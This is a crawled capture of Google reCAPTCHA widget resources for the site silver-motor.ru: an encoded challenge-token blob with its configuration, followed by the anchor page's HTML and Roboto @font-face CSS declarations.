fIgMkH8OYwplTwphow7/DssKNHWt9wpcOc8OZwr5+w7rCoS3CoS3CtHUYwq3Ch1x7w6cNBkXChXvDg8ORB8OaXxwnVMKrRcOUblbDuCrCt8K6QRXDr8OnwpfCoiZXWMOLQ8OWw4MFU8Ovw7fCojMww4PCmcODHjLDshfCssK0w4vDiSPDl0o5d8KtNz/CkE/CtcOJw4I9YMKEdTY2W8Ktw4nCsgTDgsKxK8Oyw5LDtcK9wqUmeTDCtVvDniAHwr52wrHDlMKAw4LCtcKpw6XDhwdpRMKJekgPUm/Dj0ELwrjDk27CqGvCpcOwwrViw5hbIcKWZcOnRcKTw69rbCnDl8KCw6d+asOaQzXCmsK0wpTDvsOTcT7ChSZRZsKJw7TDh1bCoXfDmCjCjsKcccOOwolnOsOwaw8AEsOOwqjDlcKkw4Q1XVHDssKxw6vCn1/[base64]/CrMK2ZR3CgsKcwpvChsOsfcO9acOreMK6TRrDvcK6ZQkpwo9jMsOWw4g0wpvDl8KtDhB9wowLXcOhTsKzDB7DoTPDrMKxCcOzfMOWUsKrYnERw6oFwqMDw59eWsOlw6zCsgfDtsODw4DDlcKWwrTClsKcw4fCncOSw5bCnzxBUHtIUMK6wpQ1OG7DnC/CunLDh8KfDsKWw7AAYMK1SMOYDsKJVD81M8O0CAxGKQHDhj7DlGM2CMO9w5XCq8Ktw7AgTHrDoH9nwqbDvEjCsWZ/wpjCgsKKPjLDp03CjsOidV7Dvk3DrsO3KMOQGMK2w73Dm8ODw4gvw7XDtMKObgjDqiXCn2fDjn5vw4HCh2sxcy8CLcOlOsKswp/Dm8OZOcKfw4xFIcOOwr/[base64]/Dj13DnkMpBwRDHMKgwoUYVsKww6TDgzUHNsOVwobCr8KJRcOqKsKSwq5/[base64]/Dh0vw5vCglxPT8OgwpjDkXLDqAABwqNswro6CU3CrkXDqVbDghLDlUPDl2bCgcOYwrc+wqxzw6PCilhkwq1vwrjCtGbDv8K4w4/DvsOFfcOqwod7U0V2w6rCkMOfw7wXw7nCmsKqMhzDiDXDq0nCpsO6X8OCw5FLw6Vbwqctw4ALw5kNwqLDucK3aMObwpPDgMOmdMK6VcKWa8KbC8OZw7/Ch2kkw68AwocswqPDkX7DqxjCqiLDvkXDoDbCmggORHgvw4TDvgrDhsKAUgM6Al7DtsKEbH7DsmTDkE3CmcKzw7nDv8K2BHnClwp/[base64]/CosKONw3ChcO1K8KkMsKfwoQ7w4tZwrPCsMO0w5FQw5rDhcKPwoYUwpvDr1HClTEawrknwo9Dw7LClitBGsOLw7nDrsOwXVYPcMK7w7Vhw5jCsV40w77DusOLwqHChMKZwqvCicKVGMKPwoxEwoYjwo1Cw53CjTgyw6LCrh/DvGDDkBBxScO7wohPw7wrDsKGwqbDu8KddxHCvDhqU1PCtMOGDsK/wrDDrzDCsX8sW8Kpw5pjw5BoJyIiw5PDnMKyWcObD8Kowp5/[base64]/CpUDDpMOLfQ0ZPWRWw6Z+Q3vCkMKucMK/[base64]/Cm8OqwrIXHcKrWB3Cq2TDqcOGwqBKRMK8L27CjyjDiMO/w6fDjMKfewHClcKTOxrCvVYnS8OMwovDhcKow5MoH2hKdmfCrcKawqISR8O+FX3DhsKmSGjDscOvw7NEEcKDAcKCf8KDBsK3woRBwqrCuhtdw7hCw7TDgCVPwqPCtkEOwqrDs1p2CMOVw6h1w77DkgvDgkAOwqLCuMOhw7TCq8Knw7RCAnR5R1rCjRdQdcKoY3/[base64]/Cr0kFEBBXw4vCgADDqE4JSDFZEVNZwqXDoCZ3UhVuLcO7w64qw7rDlsO2fcO7w6JdBMKcTcKFTF8tw7TCpTXCqcK5wrrCryrDq1nDtG0NfmYzOz8IVcKWwpIwwo0cDzcQwr7CjRpcw7/CqW1wwoIvGk7Ch2YBw4XClcKKwrVHDVvCkGHDi8KhHcKywrTDoFFiNcOjwrjCscKjNVc0w43DtMOeVcKVw57DljvDrG40TcO5wrDDnMO2XsOCwpxbwodICHPCrsKHPxhSOx/CjHrDl8KKw5XDmsOVw6TCscOoYcKawrTDoRHDjhbDmUIvwqzDicKFacK6E8K+FVoNwpEcwoYHdBHDrBZGw4bCpQ/Cuxp4woTDrRfDoVR0w6XDrD8uw7MIwrTDgB/Cthwbw4rCmGl1PlhLU2TDjxcjHMOJUnvCg8K9XcOKw4wjTsKVwpbDk8OGw7LCuEjCmWY8FAQ4E3AJw4bDqRRFdjDDpn5awo3Dj8OewrN0TsOnw4jDlRsNW8KsQwDCsCDDhkszwpfDgMKmbj9vw7zDoz7ClsOSJMK/w7oVwoYdw5MhUsOMG8K4wovDkMOPJ3FxwovDoMKJw7RPV8Oew6vDjF7CisKIwrxNw4vDhcKMwrHCncKDw5LDgsKfwphVw7TDn8OvamoadcK+wp/DqMOww40GHjxuwoB0YB7Doi7DnsKLw43CscKUCMKuF1PCh1cHw4R4w7Jkwr7CvBzDhsOGZhbDhXTDoMKYwpfDjx/DpGnCg8OawoNoECDCumsywpxjwrUqwoZxFMOxUht+wqPCqsK2w4/CiyTCkjbCtk3Cm0DCmEddd8OOXkFEF8OfwrvDn30Tw5XCiDDDssKhLsKzD1vDt8K4wr/CoCHDrEUCw6jCjV4Wd2wUw79VHMOoRMKUw6nCmD/ComrCs8KVa8K8EVp1Th5Vw7LDo8KGw4/CpEBBGy7DvjAdJsOCXB5zZTnDiVnDiDlSw7Y+wpYcS8Kywr5bw70Dwqt4T8OlTCsREBPCs3DCjC4/cyQ5QTbCvcKowoduw5/CksOIw6RwwqrCrMKuMhtgwqHCuhLCrURrccO0YsKiwrLCv8KkwqrCmMO8VV/DpsO8fnfDvh8Ga3FMwrJVwol+w4vCgMKlw7rCu8Kyw5YaGz7DoBoaw6/Cq8OhRjlqwphmw71fwqfCrMKjw4LDiMOaexxIwrQMwoVDRgLCvsKCw4UqwrxVwoBtdD/DtcK0KjF4CDLCrsKgH8OmwobDosOwXMKaw5IFFsKgwoYSwp3CosKQBnIdwqwtw51+wrQXw6vDsMKBUcKhwr1/ehTCmkgFw40NcB0Fwqs+w7vDrMOHwqvDv8KHw74nwr9GVn3DqcKTwpfDmknCtsOYRMKuw4vClcO4V8K6HsOyZHfDtMKfRSnDgMKBK8KGWyHCrMKiNcKTw719ZMKpw6nCgXJzwpEabiYfwp/[base64]/Dm8O9EsKBw7d1C8O9w65bH2bCvBLDsC3CgXTCm8OUfi/DoMOsGcKJw4M0ZcK3fQrCtsKzazo9YsO4Cy1tw4pYR8KfZHfDqcO3wqjCu0NrWMOOUhUmwrkOw7DCj8OAK8KmUMOMw5tawpLDhcKIw6vDoU8AAMO4woRLwr7Ds38Gw6jDvQfCnsOZwqg7wpfDpynDsB5hw4V/[base64]/B2DCn8Owwp/DmjDCj8ORwpTDj2VeWSDCgh3DhsO0woxew4rDq19twrHDgmk9w4HDmWAtLsKQXcO+fcK9wrQOw5/DhsO9CmnDoSfDmxHCu2LDux/DuFjCoBfDrsOxHcKMCMK7H8KOekvClWNMwr/[base64]/w6o/wpHClsOMQmjCucOMW8O1SsKMT8OTZMKZGMOBwrvClypFwr9kd8KyGMOvw6B5w71rYcOaYsKnZcOoIcKDw6EEMGvCtUPDssOtwr7Ds8O4bMK/wr/[base64]/[base64]/DuwbCmQ/Cij/DgELDuljCtcO9w55CwoJww4gqYT/ChMO7wpzDv8KXwrvCsGTDo8KCw7lMG3Y1woQ8wp8dUAjCh8OZw6p3w5RHM1LDicKkfcO5RmAkwqRVDRDChsKfwqTCuMOxS3TCnAHCm8OydMKPHMKuw4LCmcK+Alh/wo7Cl8KVKMK3Qi/DrVjCv8OIw74tf2rDjC3DvMO1w6DDsXwlKsOjw5oaw4EFw48QQjR1OFQ+w67DtwUgHsKUw6ptwqV/wrrCmsKcw5DCjFERwokXwrBtbkBXw7ZDwqIbwqLDtSQew7vCrsK7w5ZGacOHfcOSwpMywrnDnBzCrMO4w6/DpcKvwpoKb8OCw4QlcsKewobChcKXwpZpN8K8wotfwqHCqCHCgsK0wqFDOcKceDxOwpfCncKGIMKien9BSsOtw7RndMK6Z8KTw4ZXGTAoPsOIJsKGw41YMMOTCsOZw4pvwobDrU/Dq8KYw4nCl3bCr8OMUWXCvcKaNMKEHcK9w77CkABvccKXw4fDg8OeBMKxwqpUw6PDig4mw6VETcKgwoDDj8O5HcO6GVTCoT5KKDtmU3vCghTCksKWYFoFwpnDtXtwwqTCtcKJw67Co8OfKWbCnQfDlybDsGpsGsOXOBA4wp/CkcOGFMOCRWMKbMKew7gMw4jDocOoXsKVWnHDqBLCp8KXF8O2IsKdw4QJw6XClTB8ZcKTw7Q1wqptwpFEw71Tw64xwpjDosK2anXDjFZ1ciTClg/CvRIpBX4Ewpclw6vDnMOGwroIf8KaDWRCE8OJEMKLdMKuwrJiwo8LRMOTHBxowpXCj8OiwqnDvC1PemPCiD5JD8KvU0TCr3HDsnjCo8KSe8O/w5HChMOmTsOidWfCm8OCwr1nw4QLfMOdwqfDrT/[base64]/[base64]/WsKGw4sFwrB8fH51wq7CrUlqw44XKVdKw41pAcKrEjfCr0hrwqQkecKMBMKiwqEUw5DDoMO4JMORLsOHGlQ0w7DDrcKmRFVmZMKewrcFwoDDoTLDrSHDvsKSw5I1egQUaHorwo4Fw7cOw5Nkw7N/MmcqH2TClAY/wpxOwohrwqHCrMOZw7PDjyXCq8KiHhjDrR7DoMK+woZOwogUcBzCh8KKFBledkJuUQPDhUZiw7LDj8OXG8O/VsK+Yhssw4suw5XDpsOUwpRwO8Onwq9xfMOow5Acw7guIQA5w43CvsOdwrDCu8KoZcOxw44Ywr/DpMOxwrFmwowdwrPDsFMdaynDjsKHesK/w65rc8O+UsKeYTXDusOKMnIAwofCjsKHI8KgVEfDvxLCscKneMKkWMOlHMOvwpwiw6zDjENew7QifsOWw7fDqcOUdCYSw4nCisOlf8KMXWwjw4hWacOQwox5AcKoAcOZwr8fw73CoX4Yf8KyOsK/L2TDisOIecOFw6PCrBYsMGgZWEcpGFMyw6rDtgJ/ZsKUw7bDncOSwonDgsOIa8Ouwq/DvsO1w4LDlSd/e8OXYgTDhsORw4dTw4DCocK0Y8KNfyHCgBfCgEkww7jCs8KVwqNScTN/YMKdN0vCksONwqXDuGJUesOJEjHDnXFDw4DCm8KGdCfDpXV+w4vCkh7DhQtWLW/CmxMjOiQpKsKGw4HDjSjCkcK6Rn8Kwo54wpjCnVdRQ8OeNFLDqRscw6nCs08UasOgw6TCsjhlcTPCjcK8WGkJYSXCk2VNw7oLw78pcHUCw7o7DMOsaMKvFQEwKF17w6LDvMKPSUjDqyYMFHfCo3M/SsKIBsOEw4VqRgdNwpE6wpzCpiDCj8OkwrZEXnTDosK/XGvCm1knw5l9GRFtFApzwrHDvcO3w5LCqMKyw77Dp3XCmWxKPMOcwrN1S8OVHljCpHldw5PCt8K3wq/DnsONw77DoDzCjx3DncOawoclwozDgsOoAkIXM8KIw5zDhGHCiTPClRrCgsK9PBMcCUIBYF5Ew6Evwphbwr7CnMKiwolow4TDiUHChXLCqTcrW8K+OTZqKMKUOsKywovDn8K4fVZvw7nDq8K3woNHwq3DgcK/SEDDlMKAdhnDrkwTwoEVasKDe3RCw5hxwqkjw63Dqj3DmFZVw6LCvMOvw5tIScKbwpjDvsK2w6XCpEHCm3pReTbDuMOgZgFrwqJxwoEBw5bDnQUAIMOTSCdCRVfCjsKzwpzDijpAw4wkCGwCGCQ/[base64]/[base64]/[base64]/[base64]/DscO+QBkvwpjCtMOmAhXCo8O8G8O5fsO9wrlMwr1NScKPw5PDj8OmRMO1PTPDg0/CtMOOw6gqwolHwopuw5HDpgPDt2vCgGTCsG/DisKOCcO5wqnDt8ONw7jDtcKCw6jDuRd5CcOYYizDgy4cwoXCtHtfwqZ5OUfDpAzCvlrDusOLRcOvVsOMcMODNhF7L1sNwphFEsK1w4HCrF0+w7UPwpTCh8KvVMKCw4VTw5LCgCPDnDcDVB/Dj0rCrR4/w7dBw5lXTzrCg8Oyw4rDkMK1w4kOw5XDoMOQw7gbw6YpZcOFA8OAOsKybMKtw4PCpcODw5TDlMKVPUMzJRJ+wrjDt8KtCFTCq39kDMKkFsO4w6XCjcKdHcOTasKBwonDu8KDwo7DkcONFiNfw7sUwpMdNcOzX8OjZMOAw4lILsOuDkjCunPDmcKiwrYBUF/CoWDDncKYZMOfUsO5EMK4w7t2KMKWRQwRVC/Dj0TDksKEw6h4IHXDjiViRSdlYC00E8Obwo7CgcOfQcOvemoyIEnCscO0TsOwB8Ocwo8GWsOqwphgG8KDwok2MlpRN20PSWMgFMOTGH/CimvCoSMBw6Rkwr/[base64]/[base64]/CoBDCncKCw4dcw5PCtUctwrUYwqzDvxHDqgHDocKRw6HDuhLDkMKhw5rCtsO5woxGw7TDiCcSWnJ+w7oVW8KrP8KbKsKYw6MmcjXDuF/[base64]/Dq3kOMmfCt8OzYcOsw4hxw4zDl8K2bcKGwpDDm8KsTjfDgcKkRMOiw5rDilJPw44HwovCtsOuQ1gTw5jDuCtewobDn2DCkz8FYkzDvcKUw47CgWoOw7jCiMOKMRxgwrHDoGgEw6/[base64]/[base64]/CjWbCu8OowoHDn8KJRcOiwoZtLnMIZG/CknvCgm0Aw4XDpMOiczoUKsODwoXCskvCrgZAwrLDuFVcccKcCGHCginCiMKbIcOeeQHDgsO4K8K8AcK/[base64]/[base64]/[base64]/DiFkjcXchAcOafwh7w6rDr0PCk8KgdcKMw6vCnEMXwog8cCgmDQfCi8OKwoxBwprDgcKfImt6M8KKRyDDjEvCtcKWPEZ2EzDCscKqIEFzVgFSw583w6TCjAvDssOzLsOFTBPDnMOWMyjDq8KHNxQsworCrF/[base64]/Du8Osw4LCg8KYwp7DohXDuGERwpNqwojDiRrDusKICAp0aQt2w6E1JF5bwqELP8ODHGtzRQzCnsOCw6bDgMKjw7g1w6RUw58mWE/ClmPCjsK2CCRXwoRJAsOFdcKMw7IEVsK8wqwEwoF6DWUBw69nw798e8OUDTzCqS/CqhpawqbDr8K9woTCpMKFw7PDjgrCrUrDscK7TMKrw5rClsKoFcKTw6zCtywmwokHE8OSw5kWw60wwq/[base64]/ABvDncOtw67CoE7ChMO1T8OdwoBnwpcQf8O6wqxewo7CucKoE8Khw5RmwqpiY8KkGMOEw5QpI8K2DsORwrB5wpYHVAtgdEUAVMKLwqvDswrCq1oYK2bDpcKrw5DDisOwwqDDuMORKSsEw6cHK8OmUG/CkMKXw65Mw6PChcO3PcOywoHCsUtFwrXCr8Opw7RmP05KwoTDucKcZgVjWlfDk8OLwonCkD1XCMKcwo/DisO3wrDCm8KkMA3DtWDDkMO8HMOpw5VhfEsCTT/DvBR/wrnCiFEhSMKwwovCm8OeDRVAwosOwrnDlxzCvUEjwpkXTsOqLhBhw6/[base64]/CmTowwqpYw6cmQcOTNRbCh8KZO8KJw6/CrsO9wrYZGkPCnlXCrQYRwqInw5rCocK/eE/Dn8KwNVfDtMKIXsKmUiLCijRIw5BQwqvCnz8oNMOdMRsewroCccOewq7DjF/Dj2LDqzHCncO8wrzDpcKkdsOQWlAEw61seUNrVsOmY1vCu8K1B8Ktw5YHOCnDix0ma1vCm8Kuw54mbMKxaTZLw4EQwpc0woJDw5DCti/[base64]/CpGfCj8OiEsKQUxpVwoTDrHXDsjEMcFzCjgDCoMOiwobDj8OWXDRMwobCmsKsKxzDicOmw691wohpcMKnLsOaKsKpwop1G8O7w7VGw77Dg11LKBlCNMOMw4lsIcOSeRgjEF4kSsKKb8O6wqQfw7M/wr1SecOnE8KVN8O1XV7CpjAbwpFtw73CicK9RT5YcMKHwo44OFrDqyzCtyXDth4eIjPCuTgwVcKeeMKGa27CtcK2wqLCjUHDj8OMw7tvdStIwpR3w6LDvlFOw7vDknUEZ37DgsKjNiZow5pGwrMgw7/[base64]/wrHChEVpwrTDvMOqw6A9w7bDr8O5w7bDt2bDnsOxw4Y6FwzCl8OQfSg7PMObw6ArwqQUOBUEwqg/wr8McAzDmiUzF8K/M8O/[base64]/w4Quw4DDmMKdMMKRwonClQXCmXTCpFMnw5IKIsOIw7DDtsKlw5vCqwXDt394FcKyfhoZw5LDrsKxUcOBw4Z3w7dmwo/Dk13DnsOcBMOhb1hAwpt8w4UVa3Idwqtkw5nCnB1rw75YZ8OHwoLDjMO9wotgZsOhVD9Owpt2aMORw5HDgQnDt2R8AgdBw6U6wrXDqcO6w77DqMKTw5jDp8KNdMK1wpnDv0FBM8KTUsKkwohzw5fCv8O5fV/DicOSOBTCh8O2V8OrOxx0w4vCty3Ds3/DjMK/w4TDtMK6QX18JsKyw6F9Z196woDDsSAQdsKMw6zCvsKwRkDDqys+HRzCnjDDkMKMwqbCii3Ck8Ksw7jCq0TCrj/Dmk81WsOPFWYeIkPDijpJcHYZw6vCmMO0KFVccx/[base64]/DncOsw610VUXDvMOlwrvDlFHDqsKoWMKBw67CiHnCtkTDt8OCw53DtHxuNcK8AS3CoEbDg8OZw5nDoDZ8chfCjH/[base64]/wrluw4DDskzDiXgoZxVXwrXClsKlaMKqOMOfUsKMw47CqnDCjy7Cg8KoIGYrWlnDnm51EMKDVAdoKcOcC8KwRGseJicvfcKdwqUHw692w4HDg8KSMsOlwooCwoDDjUt1w51uW8K+wrwZRX0/w6cjUMKiw5YHIcONwpnDnsOLw7EvwoMqw4FYYmM8FMOtwqh8P8K/wpvDmcKow51zGcKJKjsKw5Q9bMO9w5XDlDJrwr/Dj3oRwq8CwqnCssOQw6DCrcKgw5HDsFdiwqTDsT4NBBnCmsKmw7sREk9aFXXCsy3CkUBGwqBDwpbDkHcjwrXCoBXCpWXCkcKzbB7DvV/[base64]/CmTvCjFnCuyItRWtBwpB7wpzCtGRYw6PDusOGwprDrsKnwqJCwqx5EsO3woMACwUxwqJPMcOswr1Bw5IQHV0+w4gBSAzCucOrMh9Xwq3CoXLDmcKdwqnChMKwwqnDicKCMMKHUcKpwol4MRlgc3/CgcKvE8O3e8KOcMK1wpvDgkfCjynClEMBf1FrBcKXWzfCjz3Dh1DDksOAK8OfDcOFwrEQTk/Dv8O5w6XCvcKBAsKFwplVw4/Dv1XCvBhEB3N5wpXDicOaw7LCgsKgwo0kw4VAF8KNFHvCnMKtw7gawo/[base64]/DkAbCh8KoCy0kX8KXUsKrwovDhMKsXsO2XiZpHgsywq/Cs07CmsO5wpHCl8KuSMKvLwbDiB9lwpPDpsOHw7LDvcK+AALCnVkXw47CqcKAw6xxfT3Cuxoqw7ZdwrzDsz1HCMOZXE/DtsKWwpogUA5tNcKcwrwQw53Cq8OWwrx9wr3CmjYvwrF6a8OzRsOyw4hGw4rDs8OfwqPDjVIfFyfDjA1oIMOHwq/CvVwiNsOCKsKxwqLCoWp/[base64]/DicOXwpxcwqLConbCgyfDpMK5w6QUwojCgBvCjsOqw7Q3DMOsDirCh8Klw7FVfMKsOMKjw5saw48iDsOwwq1mw4MmLhfCrhw5wrpvXx3Cvg4xEl/CglLCvHARwoMrw43Dh01kVMKqQcKBRETCp8OHwoHDnhVvwqnCiMOaRsOSdsKIXgMFwpjDssKhAcOkw6IlwqFhwrDDsSTClUwjeH0hf8Oxw7dWFcKew5fCsMKZwrMYdihOwrvDpgTCjMKIHlV/HFbCujfDlQMmfQ1Lw7PDvzRVfsKUTcKyJALCvsO/[base64]/BsKwwp0qwqTDvsO5WsKXwpnCsS7DncO/YHZcIRFpwoTChTfCgsKWwpBMw4bCrMKLw6fCosKQw6k1JSwQwr0RwppRKAEsa8O0LkrCtw1NEMO/wooPw7Z/w5nCogrCnsKxPhvDscKKwrBBw7UoXcOvwp3CmiV7E8K4w7FcSkXCtBF5w4HDvWPDq8K5B8OYCsKfRMOYw45sw57CvcKqAcKKwq/CrcOJTlsGwpkjwoHDjMOcRcOXwpxNwoLCn8Kkwr86H3XDjMKSdcOQCsOrTEF1w6dpV2s8wpLDt8K8wr5BZMKqAcKQBMKFwrvDn1LCrTs5w7bCrsOww5/DnQ7CrFA/w6oGRnjCqQ9oaMO7w4lOw4vDvsKNJCYxHcOsKcOvwovDk8Kmw6bDtMOtECDDhMOtV8KIw6/DgzfCpcKsI3tawpohwrHDpsK7w4ISMcKrLXHDqMKiw6zCh0vDn8KIXcOLwrZBBTAANlFXGzJfwrjDvMKUfQ5ww5jDkyNdwoJEbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://silver-motor.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WcC58MKCl2G3Cn8P6+vUXj7zWQOFhAA7OoPETWKOU24\\u003d\x22,0,0,null,1,1768921186904,0,0,[79,98],null,[232],\x22RC-jzioLTM17T91vw\x22,null,null,null,null,null,\x220dAFcWeA4fZtZgkl8ChD9KWu2VAdh9grL8byWBkAptY978hE9lK5Ak_XELZM0MtxRaQgAdOZkDjYXrYMEs7Vb7HCm0ZnnW5a3pXg\x22,1769003987116]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP&co=aHR0cHM6Ly9zaWx2ZXItbW90b3IucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=83ywi5i9g2hu
body_size: 49358
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
